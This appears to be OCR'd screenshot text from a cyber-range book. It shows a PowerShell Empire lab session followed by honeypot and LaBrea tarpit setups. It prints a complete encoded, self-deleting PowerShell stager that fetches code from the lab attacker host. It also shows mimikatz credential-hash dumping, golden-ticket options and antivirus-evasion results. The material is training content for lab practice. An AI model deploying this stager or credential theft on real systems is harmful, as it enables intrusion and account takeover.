

0 agents currently active

(Empire) >

|                                                                   |               | root@kali: ~/Downloads/Empire-master |                                                                  |
|-------------------------------------------------------------------|---------------|--------------------------------------|------------------------------------------------------------------|
| File Edit View Search                                             | Terminal Help |                                      |                                                                  |
| (Empire) > listener<br>[!] No listeners cu<br>(Empire: listeners) | rrently activ | ve                                   | ^                                                                |
| Listener Options:                                                 |               |                                      |                                                                  |
| Name                                                              | Required      | Value                                | Description                                                      |
| KillDate<br>MM/dd/yyyy).                                          | False         |                                      | Date for the listener to exit (                                  |
| Name<br>DefaultLostLimit                                          | True<br>True  | test<br>60                           | Listener name.<br>Number of missed checkins befor                |
| e exiting<br>StagingKey<br>egotiation.                            | True          | 70e76a15da00e6301ade718cc9416f79     | Staging key for initial agent n                                  |
| Type                                                              | True          | native                               | Listener type (native, pivot, h                                  |
| op, foreign, meter)<br>RedirectTarget<br>for pivot/hop.           | False         |                                      | Listener target to redirect to                                   |
| DefaultDelay<br>(in seconds)                                      | True          | 5                                    | Agent delay/reach back interval                                  |
| WorkingHours<br>(09:00-17:00).                                    | False         |                                      | Hours for the agent to operate                                   |
| Host<br>CertPath<br>eners.                                        | True<br>False | http://192.168.177.68:8080           | Hostname/IP for staging.<br>Certificate path for https list<br>~ |

root@kali: ~/Downloads/Empire-master

File Edit View Search Terminal Help
(Empire: listeners) > set Host 192.168.177.68
(Empire: listeners) > info

Listener Options:

| Name                 | Required | Value                            | Description                                           |
|----------------------|----------|----------------------------------|-------------------------------------------------------|
| KillDate             | False    |                                  | Date for the listener to exit (                       |
| MM/dd/yyyy).<br>Name | True     | test                             | Listener name.                                        |
|                      | True     | 60                               | Number of missed checkins befor                       |
| e exiting            |          |                                  |                                                       |
| StagingKey           | True     | 70e76a15da00e6301ade718cc9416f79 | Staging key for initial agent n                       |
| egotiation.          |          |                                  |                                                       |
| Туре                 | True     | native                           | Listener type (native, pivot, h                       |
| op, foreign, meter)  |          |                                  |                                                       |
| RedirectTarget       | False    |                                  | Listener target to redirect to                        |
| for pivot/hop.       |          |                                  |                                                       |
| DefaultDelay         | True     | 5                                | Agent delay/reach back interval                       |
| (in seconds).        |          |                                  |                                                       |
| WorkingHours         | False    |                                  | Hours for the agent to operate                        |
| (09:00-17:00).       |          |                                  |                                                       |
| Host                 | True     | http://192.168.177.68            | Hostname/IP for staging.                              |
| CertPath             | False    |                                  | Certificate path for https list                       |
| eners.               |          |                                  |                                                       |
| DefaultJitter        | True     | 0.0                              | Jitter in agent reachback inter $\scriptstyle{	imes}$ |

| (                                                      |               | root@kali: ~/Down | loads/Empire-master                                                                                | 0 ( | D | 8 |
|--------------------------------------------------------|---------------|-------------------|----------------------------------------------------------------------------------------------------|-----|---|---|
| File Edit View Seard                                   | h Terminal He | lp                |                                                                                                    |     |   |   |
| (Empire: listener<br>(Empire: stager/l                 |               |                   |                                                                                                    |     |   | ^ |
| Name: BAT Launche                                      | r             |                   |                                                                                                    |     |   |   |
| Description:<br>Generates a sel<br>Empire.<br>Options: | f-deleting .  | bat launcher for  |                                                                                                    |     |   |   |
| options:                                               |               |                   |                                                                                                    |     |   |   |
| Name                                                   | Required      | Value             | Description                                                                                        |     |   |   |
| ProxyCreds                                             | False         | default           | Proxy credentials<br>([domain\]username:password) to use for<br>request (default, none, or other). |     |   |   |
| StagerRetries                                          | False         | 0                 | Times for the stager to retry connecting.                                                          |     |   |   |
| Listener                                               | True          |                   | Listener to generate stager for.                                                                   |     |   |   |
| OutFile                                                | False         | /tmp/launcher.bat | File to output .bat launcher to,<br>otherwise displayed on the screen.                             |     |   |   |
| Proxy                                                  | False         | default           | Proxy to use for request (default, none, or other).                                                |     |   |   |
| UserAgent                                              | False         | default           | User-agent string to use for the staging request (default, none, or other).                        |     |   |   |
| Delete                                                 | False         | True              | Switch. Delete .bat after running.                                                                 |     |   |   |

(Empire: stager/launcher\_bat) > set Listener test (Empire: stager/launcher\_bat) > execute

[\*] Stager output written out to: /tmp/launcher.bat

000

#### root@kali:/tmp# more launcher.bat

#### @echo off

start /b powershell.exe -NoP -sta -NonI -W Hidden -Enc JAB3AGMAPQB0AGUAVwAtAE8AY gBKAGUAQwB0ACAAUwBZAFMAVABLAE0ALgB0AEUAdAAuAFcAZQBiAEMATABpAEUAbgBUADsAJAB1AD0AJ wBNAG8AeqBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAA2AC4AMQA7ACAAV wBPAFcANgA0ADsAIABUAHIAaQBkAGUAbgB0AC8ANwAuADAA0wAgAHIAdgA6ADEAMQAuADAAKQAgAGwAa QBrAGUAIABHAGUAYwBrAG8AJwA7ACQAdwBDAC4ASABLAEEAZABFAHIAcwAuAEEARABkACgAJwBVAHMAZ QByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQAdwBDAC4AUABSAG8AWAB5ACAAPQAgAFsAUwBZAHMAd ABLAEOALgBOAEUAdAAuAFcARQB1AFIAZQBxAHUAZQBTAHQAXQA6ADoARABFAGYAYQBVAGwAdABXAEUAQ gBQAHIAbwBYAHkAOwAkAHcAYwAuAFAAcgBvAFgAWQAuAEMAUgBlAGQARQBOAHQASQBhAEwAUwAgADOAI ABbAFMAeQBTAHQAZQBNAC4ATgBLAFQALgBDAFIARQBEAGUAbgB0AGkAQQBMAEMAQQBjAGgAZQBdADoA0 gBEAGUAZgBhAHUATAB0AE4ARQBUAHcATwByAEsAQwBSAEUAZABFAG4AVABJAEEAbABTADsAJABLAD0AJ wA3ADAAZQA3ADYAYQAxADUAZABhADAAMABlADYAMwAwADEAYQBKAGUANwAxADqAYwBjADkANAAxADYAZ gA3ADkAJwA7ACQASQA9ADAAOwBbAEMASABhAHIAWwBdAF0AJABiAD0AKABbAGMASABhAHIAWwBdAF0AK AAkAFcAYwAuAEQAbwBXAE4ATABvAEEAZABTAHQAUqBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAM gAuADEANgA4AC4AMQA3ADcALgA2ADgALwBpAG4AZABLAHgALgBhAHMAcAAiACkAKQApAHwAJQB7ACQAX wAtAEIAWABvAFIAJABrAFsAJABpACsAKwAlACQASwAuAEwARQBOAGcAVABIAF0AfQA7AEkARQBYACAAK AAkAGIALQBqAG8ASQB0ACcAJwApAA==

```
start /b "" cmd /c del "%~f0"&exit /b
```



(Empire: stager/launcher\_bat) > set Listener test
(Empire: stager/launcher\_bat) > execute

[\*] Stager output written out to: /tmp/launcher.bat

(Empire: stager/launcher\_bat) > [+] Initial agent MXSBP4T41W2BTSMT from 192.168.177.1 now active

(Empire: stager/launcher\_bat) > agents

#### [\*] Active agents:

| Name             | Internal IP   | Machine Name | Username       | Process          | Delay | Last Seen           |
|------------------|---------------|--------------|----------------|------------------|-------|---------------------|
|                  |               |              |                |                  |       |                     |
| MXSBP4T41W2BTSMT | 192.168.100.1 | feINST-PC-3  | INST-PC-3\INST | powershell/13916 | 5/0.0 | 2016-05-22 13:22:51 |

(Empire: agents) > interact MXSBP4T41W2BTSMT (Empire: MXSBP4T41W2BTSMT) >

(Empire: MXSBP4T41W2BTSMT) > usemodule situational awareness/network/ powerview/get gpo arpscan get exploitable system powerview/get gpo computer powerview/get group get spn powerview/get group member portscan powerview/get\_localgroup powerview/find computer field powerview/find foreign group powerview/get loggedon wpowerview/find foreign user powerview/get object acl powerview/find\_gpo\_computer\_admin powerview/get ou powerview/find gpo location powerview/get rdp session powerview/find localadmin access powerview/get session powerview/get site powerview/find managed security group powerview/find user field powerview/get subnet powerview/get cached rdpconnection powerview/get user powerview/get computer powerview/map domain trust wpowerview/get dfs share powerview/process hunter powerview/get domain controller powerview/set ad object powerview/get domain policy powerview/share finder powerview/user hunter powerview/get domain trust powerview/get fileserver reverse dns powerview/get forest smbscanner powerview/get forest domain

FullName : C:\Users\INST\Downloads\Fortigate\_UTM-1\_a1ulxs.pdf LastAccessTime : 3/8/2016 1:55:41 AM FullName : C:\Users\INST\Downloads\N7K-7010-A adwpw1.pdf LastAccessTime : 3/8/2016 1:55:19 AM FullName : C:\Users\INST\Downloads\Fortigate DC1-FW2-1204 ji2467.pdf LastAccessTime : 3/8/2016 1:54:55 AM FullName : C:\Users\INST\Downloads\N7K-7010-B ybyi2x.pdf LastAccessTime : 3/8/2016 1:54:29 AM FullName : C:\Users\INST\Downloads\Fortigate DC2-FW1-1201 xpsblc.pdf LastAccessTime : 3/8/2016 1:54:05 AM : C:\Users\INST\Downloads\N7K-7010-WAN-A 7iafmm.pdf FullName LastAccessTime : 3/8/2016 1:53:41 AM : C:\Users\INST\Downloads\OTG-7613-B yzh7bh.pdf FullName LastAccessTime : 3/8/2016 1:53:20 AM FullName : C:\Users\INST\Downloads\OTG-EXTR-B egr127.pdf LastAccessTime : 3/8/2016 1:53:02 AM FullName : C:\Users\INST\Downloads\OTG-7613-A iy3mnc.pdf LastAccessTime : 3/8/2016 1:52:41 AM

(Empire: situational\_awareness/host/computerdetails) > execute
[!] Error: module needs to run in an elevated context.
(Empire: situational\_awareness/host/computerdetails) >

```
(Empire: situational_awareness/host/computerdetails) > execute
(Empire: situational_awareness/host/computerdetails) >
. Job started: Debug32_mdizn
```

Event ID 4624 (Logon):Microsoft.PowerShell.Commands.Internal.Format.Form .atStartDataMicrosoft.PowerShell.Commands.Internal.Format.GroupStartDataM eicrosoft.PowerShell.Commands.Internal.Format.FormatEntryDataMicrosoft.Po werShell.Commands.Internal.Format.GroupEndDataMicrosoft.PowerShell.Comma inds.Internal.Format.FormatEndDataEvent ID 4648 (Explicit Credential Logo .n):Microsoft.PowerShell.Commands.Internal.Format.FormatStartDataMicrosof .t.PowerShell.Commands.Internal.Format.GroupStartDataMicrosoft.PowerShell :{.Commands.Internal.Format.FormatEntryDataMicrosoft.PowerShell .commands.Internal.Format.FormatEntryDataMicrosoft.PowerShell.Commands.I .nternal.Format.GroupEndDataMicrosoft.PowerShell.Commands.I .nternal.Format.GroupEndDataMicrosoft.PowerShell.Commands.I .nternal.Format.GroupEndDataMicrosoft.PowerShell.Commands.I .formatEndDataAppLocker Process Starts:PowerShell Script Executions:RDP Client Data:

Available Shares -----Description Status Name Path ---- --------ADMIN\$ C:\WINDOWS Remote Admin 0K C\$ C:\ Default share 0K D\$ D:\ Default share 0K IPC\$ Remote IPC 0K print\$ C:\Windows\system32\spool\drivers Printer Drivers OK Default share OK Q\$ 0:\ AV Solution -----Windows Defender AV Product State: 397568 Updated: Unknown Windows Last Updated -----Saturday, May 14, 2016 12:00:00 AM

Hostname: WIN-ATB7FF2RNSN / S-1-5-21-662411441-973089456-3698059473 .#####. mimikatz 2.1 (x64) built on Mar 31 2016 16:45:32 .## ^ ##. "A La Vie. A L'Amour" *## / \ ## \_/\* \* \** ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo) '#####' with 18 modules \* \* \*/ mimikatz(powershell) # sekurlsa::logonpasswords Authentication Id : 0 ; 215669 (00000000:00034a75) Session : Interactive from 1 User Name : INST : WIN-ATB7FF2RNSN Domain : WIN-ATB7FF2RNSN Logon Server : 5/22/2016 1:45:55 PM Logon Time SID : S-1-5-21-662411441-973089456-3698059473-1001 msv : l c [00000003] Primary \* Username : INST \* Domain : WIN-ATB7FF2RNSN \* NTLM : 92937945b518814341de3f726500d4ff \* SHA1 : e99089abfd8d6af75c2c45dc4321ac7f28f7ed9d [00010000] CredentialKeys \* NTLM : 92937945b518814341de3f726500d4ff \* SHA1 : e99089abfd8d6af75c2c45dc4321ac7f28f7ed9d

[\*] Active agents: Name Internal IP Machine Name Username Delay Last Seen Process ----- - - - - - - - - - - ------ - - - - - - - -\_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ -----192.168.100.1 feINST-PC-3 MXSBP4T41W2BTSMT INST-PC-3\INST powershell/13916 5/0.0 2016-05-22 14:06:55 1VE321EDUTD3FFED 192.168.177.150 WIN-ATB7FF2RNSN \*WIN-ATB7FF2RNSN\IN Spowershell/2308 5/0.0 2016-05-22 14:06:55 KDEWSRZK4WVV1WKF 192.168.100.1 feINST-PC-3 \*INST-PC-3\INST powershell/6292 5/0.0 2016-05-22 14:06:55 (Empire: agents) > interact 1VE321EDUTD3FFED (Empire: 1VE321EDUTD3FFED) > creds Credentials: CredID CredType Domain UserName Host Password \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ hash WIN-ATB7FF2RNSN INST WIN-ATB7F 1 500d4ff F2RNSN 92937945b meterpreter > use kiwi Loading extension kiwi... .#####. mimikatz 2.0 alpha (x64/win64) release "Kiwi en C" .## ^ ##. ## / \ ## /\* \* \* ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo) '#####' Ported to Metasploit by OJ Reeves `TheColonial` \* \* \*/ success. meterpreter > golden ticket create --help Usage: golden ticket create [-h] -u <user> -d <domain> -k <krbtgt ntlm> -s <sid> -t <path> [-i <id>] [-g <groups>] Create a golden kerberos ticket that expires in 10 years time. OPTIONS: -d <opt> Name of the target domain (FQDN) -g <opt> Comma-separated list of group identifiers to include (eg: 501,502) -h Help banner -i <opt> ID of the user to associate the ticket with -k <opt> krbtgt domain user NTLM hash -s <opt> SID of the domain -t <opt> Local path of the file to store the ticket in



| SHA256:       | 5473c650             | 6c67fd4560fd97605670eb66e    | a9c59a206e39f354 | 7f49ef820a0cf02 |
|---------------|----------------------|------------------------------|------------------|-----------------|
| File name:    | https.exe            |                              |                  |                 |
| Detection rat | io: 36 / 56          |                              |                  |                 |
| Analysis dat  | e: 2016-05-2         | 2 23:14:46 UTC ( 0 minutes a | ago)             |                 |
| Analysis      | <b>Q</b> File detail | Additional information       | Comments         | 🖓 Votes         |

| Antivirus | Result                      |
|-----------|-----------------------------|
| ALYac     | Gen:Variant.Zusy.Elzob.8031 |
| AVG       | Agent                       |
| AVware    | Trojan.Win32.Swrort.B (v)   |
| Ad-Aware  | Gen:Variant.Zusy.Elzob.8031 |



| SHA256:          | 78ec0a0af44a9a20bfe98df818747b6986d54d56016df0d2c912cd2d96305dfe |
|------------------|------------------------------------------------------------------|
| File name:       | https.exe                                                        |
| Detection ratio: | 38 / 56                                                          |
| Analysis date:   | 2016-05-22 23:23:33 UTC(1 minute ago)                            |
|                  |                                                                  |

| 🔳 Analysis | Q File detail | <li>Additional information</li> | Comments             | 🖓 Votes |
|------------|---------------|---------------------------------|----------------------|---------|
| Antivirus  |               | Res                             | ult                  |         |
| ALYac      |               | Ger                             | :Variant.Zusy.Elzob. | 8031    |
| AVG        |               | Age                             | nt                   |         |
| AVware     |               | Тгој                            | an.Win32.Swrort.B (v | )       |
| Ad-Aware   |               | Ger                             | :Variant.Zusy.Elzob. | 8031    |

## **Virustotal**

| O Your file i    | s being analysed.                                                |
|------------------|------------------------------------------------------------------|
| SHA256:          | 6a2779dca2a265112bb78b053fc084a4840d17378c759dbec2dae8ffaf1c663a |
| File name:       | launcher.bat                                                     |
| Detection ratio: | 0 / 55                                                           |



## Chapter 13: Building a Complete Cyber Range

Internal network







root@kali: ~ File Edit View Search Terminal Help root@kali:~# nmap -sS 192.168.177.61 Starting Nmap 7.10 ( https://nmap.org ) at 2016-05-29 15:14 PDT Nmap scan report for 192.168.177.61 Host is up (0.00010s latency). Not shown: 987 closed ports PORT STATE SERVICE 21/tcp open ftp 23/tcp open telnet 25/tcp open smtp 80/tcp open http 110/tcp open pop3 135/tcp open msrpc 139/tcp open netbios-ssn 143/tcp open imap 445/tcp open microsoft-ds 1025/tcp open NFS-or-IIS 1026/tcp open LSA-or-nterm 1027/tcp open IIS 1433/tcp open ms-sql-s MAC Address: 00:0C:29:90:06:0D (VMware)

Nmap done: 1 IP address (1 host up) scanned in 1.27 seconds

root@kali: ~

File Edit View Search Terminal Help root@kali:~# nc -v 192.168.177.61 25 192.168.177.61: inverse host lookup failed: Unknown host (UNKNOWN) [192.168.177.61] 25 (smtp) open

root@kali: ~

File Edit View Search Terminal Help root@kali: # telnet 192.168.177.61 25 Trying 192.168.177.61... Connected to 192.168.177.61. Escape character is '^]'. Connection closed by foreign host. root@kali:~# nmap -sV -p 25 192.168.177.61

Starting Nmap 7.10 ( https://nmap.org ) at 2016-05-29 15:37 PDT Nmap scan report for 192.168.177.61 Host is up (0.00020s latency). PORT STATE SERVICE VERSION 25/tcp open tcpwrapped MAC Address: 00:0C:29:90:06:0D (VMware)

Service detection performed. Please report any incorrect results at https://nmap .org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 0.58 seconds

| NFR BackOfficer Frie                                                                                                    | ndly - Warnings                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| <u>File Options H</u> elp                                                                                                    |                                                                                                    |   |
| Sun May 29 18:33:18<br>Sun May 29 18:33:18<br>Sun May 29 18:33:18<br>Sun May 29 18:33:18<br>Sun May 29 18:33:18<br>Sun May 29 18:33:18<br>Sun May 29 18:33:23<br>Sun May 29 18:37:51<br>Sun May 29 18:37:51 | SMTP connection from 192.168.177.68<br>SMTP connection from 192.168.177.68<br>SMTP connection from 192.168.177.68<br>SMTP connection from 192.168.177.68<br>SMTP connection from 192.168.177.68<br>SMTP connection from 192.168.177.68<br>SMTP connection from 192.168.177.68<br>SMTP connection from 192.168.177.68 |   |

🖹 \*labrea.conf 🗡 # # Sample Labrea configuration file. # # Default location is /etc on unix systems. # == Exclude the specified address(es) == # This means that Labrea is to never capture this IP address. Any ARP WHO-HAS requests or attempts to start a # # session with these IP addresses will be ignored. 192.168.177.1-192.168.177.15 EXC # == Hard exclude the specified address(es) == # This means that Labrea is never to "hard capture" this IP # address. In other words, the pgm must always wait for the ARP # timeout each time someone else wants to start a session with # this IP.

cesi@debianrouter: ~

File Edit View Search Terminal Help Sat May 28 20:42:04 2016 User specified capture subnet / mask: 192.168.177.0/24 Sat May 28 20:42:04 2016 LaBrea will attempt to capture unused IPs. Sat May 28 20:42:04 2016 Full internal BPF filter: arp or (ip and ether dst hos t 00:00:0F:FF:FF:FF) Sat May 28 20:42:04 2016 LaBrea will log to stdout Sat May 28 20:42:04 2016 Logging will be verbose. Sat May 28 20:42:04 2016 LaBrea will attempt to operate safely in a switched en vironment Sat May 28 20:42:04 2016 Initiated on interface: eth0 Sat May 28 20:42:04 2016 Host system IP addr: 192.168.80.15, MAC addr: 00:0c:29 :06:a8:73 Sat May 28 20:42:04 2016 ...Processing configuration file Sat May 28 20:42:04 2016 >> 192.168.177.1-192.168.177.14 EXC Sat May 28 20:42:04 2016 ... End of configuration file processing Sat May 28 20:42:04 2016 Network number: 192.168.177.0 Sat May 28 20:42:04 2016 Netmask: 255.255.255.0 Sat May 28 20:42:04 2016 Number of addresses LaBrea will watch for ARPs: 255 Sat May 28 20:42:04 2016 Range: 192.168.177.0 - 192.168.177.255 Sat May 28 20:42:04 2016 Throttle size set to WIN 10 Sat May 28 20:42:04 2016 Rate (-r) set to 3 Sat May 28 20:42:04 2016 Labrea started

## root@kali: ~

File Edit View Search Terminal Help

From 192.168.177.170 icmp\_seq=1 Destination Host Unreachable From 192.168.177.170 icmp\_seq=2 Destination Host Unreachable From 192.168.177.170 icmp\_seq=3 Destination Host Unreachable 64 bytes from 192.168.177.79: icmp\_req=4 ttl=64 time=0.481 ms 64 bytes from 192.168.177.79: icmp\_req=5 ttl=64 time=0.471 ms 64 bytes from 192.168.177.79: icmp\_req=6 ttl=64 time=0.292 ms 64 bytes from 192.168.177.79: icmp\_req=7 ttl=64 time=0.284 ms

--- 192.168.177.79 ping statistics ---7 packets transmitted, 4 received, +3 errors, 42% packet loss, time 6000ms rtt min/avg/max/mdev = 0.284/0.382/0.481/0.094 ms, pipe 3

\_ | 🗆 | 🗙

cesi@debianrouter: ~ File Edit View Search Terminal Help Sat May 28 20:55:42 2016 Host system IP addr: 192.168.80.15, MAC addr: 00:0c:29 :06:a8:73 Sat May 28 20:55:42 2016 ...Processing configuration file Sat May 28 20:55:42 2016 >> 192.168.177.1-192.168.177.14 EXC Sat May 28 20:55:42 2016 ... End of configuration file processing Sat May 28 20:55:42 2016 Network number: 192.168.177.0 Sat May 28 20:55:42 2016 Netmask: 255.255.255.0 Sat May 28 20:55:42 2016 Number of addresses LaBrea will watch for ARPs: 255 Sat May 28 20:55:42 2016 Range: 192.168.177.0 - 192.168.177.255 Sat May 28 20:55:42 2016 Throttle size set to WIN 10 Sat May 28 20:55:42 2016 Rate (-r) set to 3 Labrea started Sat May 28 20:55:42 2016 Sat May 28 20:56:24 2016 Capturing local IP 192.168.177.79 Sat May 28 20:56:24 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Sat May 28 20:56:25 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Sat May 28 20:56:26 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Sat May 28 20:56:27 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79

root@kali: ~

| File | Edit | View | Searc | h T | Terminal | Help   |
|------|------|------|-------|-----|----------|--------|
| 192. | 168. | 177. | 234   | is  | alive    |        |
| 192. | 168. | 177. | 235   | is  | alive    |        |
| 192. | 168. | 177. | 236   | is  | alive    |        |
| 192. | 168. | 177. | 237   | is  | alive    |        |
| 192. | 168. | 177. | 238   | is  | alive    |        |
| 192. | 168. | 177. | 239   | is  | alive    |        |
| 192. | 168. | 177. | 240   | is  | alive    |        |
|      |      | 177. |       |     | alive    |        |
| 192. | 168. | 177. | 242   |     | alive    |        |
| 192. | 168. | 177. | 243   | is  | alive    |        |
|      |      | 177. |       |     | alive    |        |
|      |      |      |       |     | alive    |        |
|      |      |      |       |     | alive    |        |
|      |      | 177. |       |     | alive    |        |
|      |      |      |       |     | alive    |        |
|      |      | 177. |       |     | alive    |        |
|      |      | 177. |       |     | alive    |        |
|      |      |      |       |     | alive    |        |
|      |      |      |       |     | alive    |        |
|      |      |      |       |     | alive    |        |
| 192. | 168. | 177. | 254   | is  | unrea    | chable |

|                                                   | cesi@debianrouter: ~                         | _ 🗆 ×    |
|---------------------------------------------------|----------------------------------------------|----------|
| File Edit View Search Terr                        | ninal Help                                   |          |
| 192.168.177.79 1234 *                             |                                              |          |
| Sat May 28 21:56:41 2016<br>192.168.177.79 1094   | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 1461 * | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 1151   | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 1147 * | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 2260   | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 8045 * | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 9593   | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 3905 * | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 1054   | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 548 *  | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |
| Sat May 28 21:56:41 2016<br>192.168.177.79 3404   | Initial Connect - tarpitting: 192.168.177.68 | 57701 -> |

